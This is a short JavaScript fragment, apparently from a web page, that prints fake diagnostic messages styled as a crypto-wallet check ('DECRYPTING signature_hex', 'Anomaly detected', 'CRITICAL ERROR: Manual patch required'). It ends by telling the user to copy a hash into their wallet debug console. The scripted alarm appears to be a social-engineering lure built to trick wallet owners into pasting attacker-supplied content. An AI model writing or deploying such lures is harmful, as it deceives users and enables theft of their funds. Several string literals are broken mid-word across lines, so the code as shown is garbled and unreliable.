
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8650
cfb7 inside Invalid public key");

  console.error("CRITICAL ERROR: Manual pa
tch required for Invalid public key");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH